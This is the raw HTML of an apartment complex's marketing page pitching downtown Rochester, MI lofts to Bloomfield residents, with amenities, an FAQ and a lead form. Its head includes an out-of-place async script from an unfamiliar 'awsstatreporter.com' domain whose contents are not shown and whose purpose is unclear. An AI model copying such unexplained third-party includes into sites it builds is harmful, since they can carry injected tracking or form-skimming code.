

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firststreetloftsofrochester.com/service-areas/bloomfield.html
body_size: 15673
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Senior-Friendly & Luxury Apartments Near Bloomfield, MI </title>
  <meta name="description" content="First Street Lofts offer furnished apartments in downtown Rochester, welcoming residents of all ages. Schedule a tour today." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.firststreetloftsofrochester.com/service-areas/bloomfield.html" />      <meta property="og:image" content="https://www.firststreetloftsofrochester.com/images/social.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="628" />
  <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="First Street Lofts offer furnished apartments in downtown Rochester, welcoming residents of all ages. Schedule a tour today.">
<meta property="og:url" content="https://firststreetloftsofrochester.com/service-areas/bloomfield.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1736815597291">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Find your next home at First Street Lofts in Rochester, MI. Luxury lofts with premium features, secure parking, and vibrant city living. Schedule a tour today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"First Street Lofts of Rochester","url":"https://www.firststreetloftsofrochester.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Service Areas","item":"https://www.firststreetloftsofrochester.com/service-areas.html"},{"@type":"ListItem","position":2,"name":"Bloomfield","item":"https://www.firststreetloftsofrochester.com/service-areas/bloomfield.html"}]},"url":"https://www.firststreetloftsofrochester.com/service-areas/bloomfield.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Bloomfield","description":"First Street Lofts offer furnished apartments in downtown Rochester, welcoming residents of all ages. Schedule a tour today.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"First Street Lofts of Rochester","url":"https://www.firststreetloftsofrochester.com"},"datePublished":"2023-08-28 00:00:00","dateModified":"2023-08-28 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Service Areas","item":"https://www.firststreetloftsofrochester.com/service-areas.html"},{"@type":"ListItem","position":2,"name":"Bloomfield","item":"https://www.firststreetloftsofrochester.com/service-areas/bloomfield.html"}]},"url":"https://www.firststreetloftsofrochester.com/service-areas/bloomfield.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQ9L34P');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "First Street Lofts of Rochester",
  "url": "https://www.firststreetloftsofrochester.com/",
  "description": "Step into Rochester's vibrant downtown scene with First Street Lofts. These modern one, two, and three-bedroom lofts boast spacious layouts and industrial accents, perfect for urban living. Become part of a thriving community steps away from shops, restaurants, and entertainment.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.firststreetloftsofrochester.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "First Street Lofts of Rochester",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.firststreetloftsofrochester.com/images/logo.png",
      "width": 232,
      "height": 500
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "First Street Lofts of Rochester",
  "url": "https://www.firststreetloftsofrochester.com/",
  "logo": "https://www.firststreetloftsofrochester.com/images/logo.png",
  "image": "https://www.firststreetloftsofrochester.com/images/home-1.jpg",
  "description": "Welcome home! We invite you to join the vibrant community of Rochester, MI, at First Street Lofts. Our 6-story apartment building features breathtaking views, modern designs, and exceptional amenities to take apartment living to a whole new level. Come live comfortably in a one-, two-, or three-bedroom loft that’s just a short walk to the bustle of downtown Rochester.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 112 Walnut Blvd",
    "addressLocality": "Rochester",
    "addressRegion": "MI",
    "postalCode": "48307",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/X3M1dn34wjaEE5vH8",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.658516,
    "longitude": -83.152725
      },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "248-218-9441",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.apartments.com/first-street-lofts-of-rochester-rochester-mi/95xcbf7/",
    "https://www.facebook.com/LoftsofRochester/",
    "https://www.yelp.com/biz/first-street-lofts-of-rochester-rochester",
    "https://www.facebook.com/chipperplumbing",
    "https://www.instagram.com/firststreetlofts/"
  ]
}
</script>


<script type="application/ld+json">
    {
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "First Street Lofts of Rochester",
  "description": "Welcome home! We invite you to join the vibrant community of Rochester, MI, at First Street Lofts. Our 6-story apartment building features breathtaking views, modern designs, and exceptional amenities to take apartment living to a whole new level. Come live comfortably in a one-, two-, or three-bedroom loft that’s just a short walk to the bustle of downtown Rochester.",
  "logo": "https://www.firststreetloftsofrochester.com/images/logo.png",
  "image": "https://www.firststreetloftsofrochester.com/images/home-1.jpg",
  "url": "https://www.firststreetloftsofrochester.com/",
  "telephone": "248-218-9441",
  "pricerange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 112 Walnut Blvd",
    "addressLocality": "Rochester",
    "addressRegion": "MI",
    "postalCode": "48307",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/X3M1dn34wjaEE5vH8",
  "areaServed": ["Rochester, MI"],
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
     "Tuesday",
     "Wednesday",
     "Thursday",
     "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "10:00",
    "closes": "14:00"
  }],
"geo": {
  "@type": "GeoCoordinates",
  "latitude": 42.658516,
  "longitude": -83.152725
    },
  "brand": {
    "@type": "Organization",
    "name": "First Street Lofts of Rochester",
    "url": "https://www.firststreetloftsofrochester.com/"
  },
  "serviceArea": {
    "@type": "AdministrativeArea",
    "geo": {
      "@type": "GeoShape",
      "postalcode": ["48307"]
    }
  },
  "makesOffer": {
    "@type": "Offer",
    "itemOffered": [
      "Fully-Furnished Modern Loft Apartments",
      "FLOOR PLANS",
      "Garage Floor Plans",
      "Apartment Amenities"]
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "bestRating": "5.0",
    "reviewCount": "25"
  },
  "review": [
    {
      "@type": "Review",
      "name": "First Street Lofts of Rochester",
      "datePublished": "March 13,2024",
      "author": {
        "@type": "Person",
        "name": "Sean Brenneman"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "An overall very nice building. Very luxurious in its making. In unit washer and dryer in each unit is also a plus. The price is expensive, but well worth. The staff is all extremely nice and thoughtful. I love the parking structure as well."
    },
    {
      "@type": "Review",
      "name": "First Street Lofts of Rochester",
      "datePublished": "March 09, 2024",
      "author": {
        "@type": "Person",
        "name": "Elite Home Cleaning"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "The property manager, Terri, is very professional and a pleasure to work with. The apartments boast a beautiful location with ample and well-maintained common areas."
    },
    {
      "@type": "Review",
      "name": "First Street Lofts of Rochester",
      "datePublished": "April 09, 2024",
      "author": {
        "@type": "Person",
        "name": "alison shotwell"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "Great location. Property management staff could not be better. Thank you Terri and Brandon. Highly recommend!"
    }
  ]
}
</script>
  </head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQ9L34P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1084" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
      <div class="top-ribbon__inner"> 
      <div class="row columns text-center"> 
        <strong>Leasing Special!</strong> Inquire for details      </div>
    </div>
    <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large">
        <div class="top-ribbon_text">Rochester, MI | Luxury Lofts</div>
      </div>
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
          <a href="https://showmojo.com/67da6a6048/l/p/43018" target="_blank" target="_blank" class="top-ribbon_link hide-for-large"><svg xmlns="http://www.w3.org/2000/svg" width="19.476" height="19.5" viewBox="0 0 19.476 19.5"><path id="edit_square_FILL0_wght400_GRAD0_opsz48" d="M121.411-821.5a1.354 1.354 0 01-.988-.423 1.354 1.354 0 01-.423-.988v-14.113a1.354 1.354 0 01.423-.988 1.354 1.354 0 01.988-.423h9.527l-1.411 1.411h-8.115v14.113h14.113v-8.189l1.411-1.411v9.6a1.354 1.354 0 01-.423.988 1.354 1.354 0 01-.988.423zm7.057-8.468zm4.281-8.28l1.011.988-6.7 6.68v2.023h2l6.727-6.727.988.988-7.127 7.151h-4v-4zm4.022 3.952l-4.022-3.952 2.351-2.352a1.351 1.351 0 011-.4 1.342 1.342 0 011 .423l1.976 2a1.407 1.407 0 01.4 1 1.3 1.3 0 01-.423.977z" transform="translate(-120 841)" fill="#fd6d26"/></svg> SCHEDULE A TOUR</a>
        </div>
      </div>
            <div class="columns shrink show-for-large">
      <a href="https://showmojo.com/67da6a6048/l/p/43018" target="_blank" target="_blank" class="top-ribbon_link"><svg xmlns="http://www.w3.org/2000/svg" width="19.476" height="19.5" viewBox="0 0 19.476 19.5"><path id="edit_square_FILL0_wght400_GRAD0_opsz48" d="M121.411-821.5a1.354 1.354 0 01-.988-.423 1.354 1.354 0 01-.423-.988v-14.113a1.354 1.354 0 01.423-.988 1.354 1.354 0 01.988-.423h9.527l-1.411 1.411h-8.115v14.113h14.113v-8.189l1.411-1.411v9.6a1.354 1.354 0 01-.423.988 1.354 1.354 0 01-.988.423zm7.057-8.468zm4.281-8.28l1.011.988-6.7 6.68v2.023h2l6.727-6.727.988.988-7.127 7.151h-4v-4zm4.022 3.952l-4.022-3.952 2.351-2.352a1.351 1.351 0 011-.4 1.342 1.342 0 011 .423l1.976 2a1.407 1.407 0 01.4 1 1.3 1.3 0 01-.423.977z" transform="translate(-120 841)" fill="#fd6d26"/></svg> SCHEDULE A TOUR</a>
    </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
  </div>
</div>
  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns shrink">
              <a href="/">
          <img class="page-header_logo" src="/images/logo.png" alt="First Street Lofts of Rochester" />
        </a>
          </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-978 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/available-rentals.html" ><span class="menu-main__main-link-text">Available Rentals</span></a></li><li class=" np-997 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/floor-plans.html" ><span class="menu-main__main-link-text">Floor Plans</span></a>																																																																																																																																																																																																																																																																																																																																																																																																																						</li><li class=" np-926 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/amenities.html" ><span class="menu-main__main-link-text">Amenities</span></a></li><li class=" np-939 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/neighborhood.html" ><span class="menu-main__main-link-text">Neighborhood</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/about-us.html" ><span class="menu-main__main-link-text">About Us</span></a>							<ul class="menu"><li class=" np-397 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/about-us/testimonials.html" ><span>Testimonials</span></a></li>							</ul></li><li class="has-submenu active np-1080 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-1081 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/service-areas/rochester-hills.html" ><span>Rochester Hills</span></a></li>														<li class=" np-1082 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/service-areas/troy.html" ><span>Troy</span></a></li>														<li class=" np-1083 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/service-areas/auburn-hills.html" ><span>Auburn Hills</span></a></li>														<li class=" np-1084 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/service-areas/bloomfield.html" ><span>Bloomfield</span></a></li>														<li class=" np-1085 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/service-areas/birmingham.html" ><span>Birmingham</span></a></li>							</ul></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header>
<div class="page__basic">
  <section class="sub-banner" id="sub-banner"style="background-image: url(/images/backgrounds/banner-available-rentors.jpg);" >
  <div class="row align-center">
    <div class="columns large-9 medium-9 small-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Bloomfield, MI          </div>
          <div class="sub-banner__message">
            A fresh start awaits you at our senior-friendly apartments.          </div>
        </div>
          </div>
  </div>
</section>
  <div class="bg-gray">
    <section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row home-3_content align-middle"> <div class="columns small-12 large-5 large-order-2 scroll-effect from-right"><img class="innerframe" src="/images/amenities-1.jpg" alt="Senior-Friendly &amp; Luxury Apartments Near Bloomfield, MI  - amenities-1"></div> <div class="columns small-12 large-7 large-order-1"> <h1>Luxury Loft Apartments in Rochester, MI</h1> <p>If you're moving from Bloomfield to Rochester apartments, First Street Lofts offers a seamless blend of convenience, comfort, and style. Those seeking senior-friendly luxury apartments will appreciate how our thoughtfully designed lofts combine modern features with an inviting atmosphere right in the heart of downtown. These luxury loft apartments provide easy access to Rochester's vibrant community, from dining and shopping to cultural events and outdoor recreation.</p> <p>Whether you're drawn to the excitement of downtown living, looking for senior-friendly apartments with low-maintenance convenience, or simply searching for lofts for rent in Rochester, MI, First Street Lofts welcomes you to discover a new way of living&mdash;without sacrificing comfort or sophistication. </p> <p><a class="button" href="tel:248-224-6364">Call Now</a></p> </div> </div> 
      </div>
    </main>
      </div>
</section>
<div>
        <section class="extra-content extra-content_1" id="extra-content_1">
        <div class="row columns">
          <div class="row home-3_content align-middle"> <div class="columns small-12 large-7 scroll-effect from-left"><img class="innerframe" src="/images/amenities-2.jpg" alt="Senior-Friendly &amp; Luxury Apartments Near Bloomfield, MI  - amenities-2"></div> <div class="columns small-12 large-5 large-order-1"> <h2>Discover Unmatched Amenities That Enrich Your Lifestyle and Elevate Your Living Experience</h2> <p>At First Street Lofts, we've designed our apartments near downtown Rochester to elevate your everyday living experience with a mix of comfort, convenience, and modern style. From the moment you step into our beautifully crafted lobby, you'll be welcomed by a sense of contemporary elegance.</p> <p>Our state-of-the-art fitness center makes it easy to stay active, while spacious balconies let you take in sweeping views of downtown Rochester. Inside, each loft offers an open-concept floor plan, stainless steel appliances, high ceilings, and thoughtful design details that enhance both form and function. For added flexibility, we also offer fully furnished apartments&mdash;perfect for those seeking a move-in-ready lifestyle. And because we know your four-legged companions are part of the family, you'll love the convenience of living in a truly pet-friendly apartment community. </p> <p><a class="button" href="/amenities.html">Apartment Amenities</a></p> </div> </div>        </div>
      </section>
        <section class="extra-content extra-content_2" id="extra-content_2">
        <div class="row columns">
          <h2>Why First Street Lofts Appeals to Seniors</h2> <p>While First Street Lofts isn't a senior living community, many of our residents find the combination of convenience and location an excellent choice for seniors who want to enjoy an active, maintenance-free lifestyle.</p> <p> Compared to traditional senior living apartments, our lofts give you the freedom of independent living with the benefits of downtown accessibility. </p> <h3 style="margin-bottom:6px;"><font color="#ff9c00"><span style="font-size: 18px;">Elevator Access and Secure Parking:</span></font></h3> <p style="margin-left: 225px;">These are convenient features for residents who prefer extra mobility support.</p> <h3 style="margin-bottom:6px;"><font color="#ff9c00"><span style="font-size: 18px;">Walkable Downtown Area:</span></font></h3> <p style="margin-left: 225px;">Enjoy easy access to Rochester's dining, shopping, and cultural attractions without relying on a car.</p> <h3 style="margin-bottom:6px;"><font color="#ff9c00"><span style="font-size: 18px;">Low-Maintenance Living:</span></font></h3> <p style="margin-left: 225px;">Modern loft design and professional management mean less time for upkeep and more time for enjoying life.</p> <h3 style="margin-bottom:6px;"><font color="#ff9c00"><span style="font-size: 18px;">Pet-Friendly Community:</span></font></h3> <p style="margin-left: 225px;">Bring your furry friend along; pets are always welcome here.</p> <h3 style="margin-bottom:6px;"><font color="#ff9c00"><span style="font-size: 18px;">Fitness and Wellness Options:</span></font></h3> <p style="margin-left: 225px;">Stay active with our on-site fitness center or nearby parks and trails.</p> <h3 style="margin-bottom:6px;"><font color="#ff9c00"><span style="font-size: 18px;">Community Feel:</span></font></h3> <p style="margin-left: 225px;">With welcoming neighbors and a vibrant atmosphere, you'll always feel connected.</p>        </div>
      </section>
        <section class="extra-content extra-content_3" id="extra-content_3">
        <div class="row columns">
          <h2 class="text-center">Helpful Links</h2> <div class="helpful-links align-center row large-up-3 medium-up-2 small-up-1"> <div class="columns"> <h3>Floor Plans</h3> <hr class="small center"> <p>Look for a floor plan that best fits your requirements.</p> <a href="/floor-plans.html">Learn More <svg height="9.848" viewbox="0 0 5.854 9.848" width="5.854" xmlns="http://www.w3.org/2000/svg"> <path d="M401.588-628.552a.864.864,0,0,1-1.012.2.853.853,0,0,1-.576-.856v-7.972a.853.853,0,0,1,.576-.856.864.864,0,0,1,1.012.2l3.986,3.986a.949.949,0,0,1,.218.311.915.915,0,0,1,.062.343.914.914,0,0,1-.062.343.948.948,0,0,1-.218.311Z" fill="#2c2c2c" id="arrow_right_FILL0_wght400_GRAD0_opsz48" transform="translate(-400 638.116)"></path> </svg> </a></div> <div class="columns"> <h3>Neighborhood</h3> <hr class="small center"> <p>Uncover the enchanting neighborhood you're about to embrace.</p> <a href="/neighborhood.html">Learn More <svg height="9.848" viewbox="0 0 5.854 9.848" width="5.854" xmlns="http://www.w3.org/2000/svg"> <path d="M401.588-628.552a.864.864,0,0,1-1.012.2.853.853,0,0,1-.576-.856v-7.972a.853.853,0,0,1,.576-.856.864.864,0,0,1,1.012.2l3.986,3.986a.949.949,0,0,1,.218.311.915.915,0,0,1,.062.343.914.914,0,0,1-.062.343.948.948,0,0,1-.218.311Z" fill="#2c2c2c" id="arrow_right_FILL0_wght400_GRAD0_opsz48" transform="translate(-400 638.116)"></path> </svg> </a></div> <div class="columns"> <h3>Available Rentals</h3> <hr class="small center"> <p>We invite you to explore our exciting selection of available units. Discover the perfect fit for you!</p> <a href="/available-rentals.html">Learn More <svg height="9.848" viewbox="0 0 5.854 9.848" width="5.854" xmlns="http://www.w3.org/2000/svg"> <path d="M401.588-628.552a.864.864,0,0,1-1.012.2.853.853,0,0,1-.576-.856v-7.972a.853.853,0,0,1,.576-.856.864.864,0,0,1,1.012.2l3.986,3.986a.949.949,0,0,1,.218.311.915.915,0,0,1,.062.343.914.914,0,0,1-.062.343.948.948,0,0,1-.218.311Z" fill="#2c2c2c" id="arrow_right_FILL0_wght400_GRAD0_opsz48" transform="translate(-400 638.116)"></path> </svg> </a></div> </div>        </div>
      </section>
        <section class="extra-content extra-content_4" id="extra-content_4">
        <div class="row columns">
          <h2 class="" style="text-align: center; "><font color="#ff9c00">Discover Downtown Rochester Living</font></h2> <p>Making the move from Bloomfield to Rochester is easier than you might imagine. Both communities share a strong sense of charm, culture, and community spirit, so you won't feel like you're stepping into an unfamiliar place.</p> <p>Downtown Rochester, much like Bloomfield, offers tree-lined streets, boutique shops, and inviting restaurants that make every day feel vibrant yet comfortable. For those who appreciate Bloomfield's mix of sophistication and convenience, Rochester provides a seamless transition with its own unique character.</p> <p>Living at First Street Lofts places you right in the heart of downtown Rochester, giving you walkable access to cafes, galleries, theaters, and year-round community events. Whether you're enjoying a quiet afternoon at a local coffee shop, browsing through specialty stores, or attending seasonal festivals, you'll discover that Rochester's downtown lifestyle feels both familiar and exciting.</p> <p>It's the perfect blend of small-town charm and big-city energy, offering all the amenities you love about Bloomfield in a new and refreshing setting. This makes us one of the best apartments near Rochester Hills for anyone seeking a lively yet comfortable place to call home. </p>        </div>
      </section>
        <section class="extra-content extra-content_5" id="extra-content_5">
        <div class="row columns">
          <h2 class="text-center">Answering All of Bloomfield's Questions About Our Furnished Lofts in Rochester</h2> <p>Got questions? We've got answers. Here's everything you might want to know about living at First Street Lofts&mdash;quick, clear, and right to the point.</p> <div class="row align-center"> <div class="columns large-8 small-12"> <div class="accordion-wrap"> <h3 class="accordion-click">What's the average rent for luxury lofts in Rochester, MI?</h3> <div class="accordion-slide">The cost of renting a luxury loft in Rochester, MI varies depending on the floor plan, square footage, and included features. At First Street Lofts, our pricing reflects the value of downtown living, high-end amenities, and modern finishes.</div> <div class="accordion-slide">Since availability and rates can change, we encourage prospective residents to check our current listings or contact our leasing team for the most accurate and up-to-date rental information.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">What amenities are included with your Rochester lofts?</h3> <div class="accordion-slide">We offer residents a full range of lifestyle-focused amenities. Each loft features an open-concept floor plan, high ceilings, and modern details such as stainless steel appliances and stylish finishes. Beyond the individual apartments, residents can enjoy:</div> <div class="accordion-slide"> <ul><li>State-of-the-art fitness center </li><li>Welcoming lobby and common spaces </li><li>Professional on-site management and maintenance </li><li>Pet-friendly spaces </li></ul></div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Do you offer short-term lease options?</h3> <div class="accordion-slide">Yes, we offer short-term lease options in addition to traditional lease terms. We understand that flexibility is essential, and short-term leases make it easier for residents to choose an arrangement that best fits their lifestyle or transitional needs.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">What makes First Street Lofts ideal for Bloomfield residents moving to Rochester?</h3> <div class="accordion-slide">For Bloomfield residents looking to relocate, First Street Lofts offers a seamless transition into a new community. Rochester shares many qualities that make Bloomfield appealing, such as walkable streets, inviting shops, and a welcoming atmosphere, so the move never feels overwhelming.</div> <div class="accordion-slide">Living at First Street Lofts places residents at the center of downtown Rochester, with access to dining, shopping, cultural events, and seasonal activities just steps from home. The lofts themselves are inclusive and designed for people of all ages, offering a stylish yet low-maintenance lifestyle that makes downsizing or relocating feel effortless while keeping residents connected to the amenities they love.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Are all your lofts fully furnished? </h3> <div class="accordion-slide">Not all of the lofts at First Street Lofts are furnished, but we offer a select number of fully furnished apartments for those who prefer a move-in-ready option. These furnished units provide an added level of convenience. </div> <div class="accordion-slide">They are ideal for residents seeking flexibility, whether new to the area, relocating temporarily, or simply looking to avoid the stress of moving heavy furniture.</div> </div> </div> <!-- /.columns --> </div> <!-- /.row -->        </div>
      </section>
        <section class="extra-content extra-content_6" id="extra-content_6">
        <div class="row columns">
          <h2 style="text-align: center; ">Discover Luxury Apartments Available for Rent in Rochester Hills</h2> <p style="text-align: center; "><i>Elevate your lifestyle today! Contact First Street Lofts for a <a href="https://showmojo.com/67da6a6048/l/p/43018" target="_blank">private tour and explore our spacious</a>, modern lofts firsthand. Discover the ultimate in comfort, style, and convenience that downtown Rochester has to offer. </i></p><p style="text-align: center; "><i><b><font color="#f7ad6b">Don't wait&mdash;your upscale living experience awaits!</font></b></i></p>        </div>
      </section>
  </div>
  </div>
  <section class="contact_lead-form"  style="background-image: url('/images/backgrounds/form-section.jpg');">
  <div class="row align-right">
    <div class="columns small-12 large-6 medium-9" id="lead_form">
              <h2>Enjoy Simple Luxury<br class="show-for-large" /> at First Street Lofts</h2>
                  <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_form">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
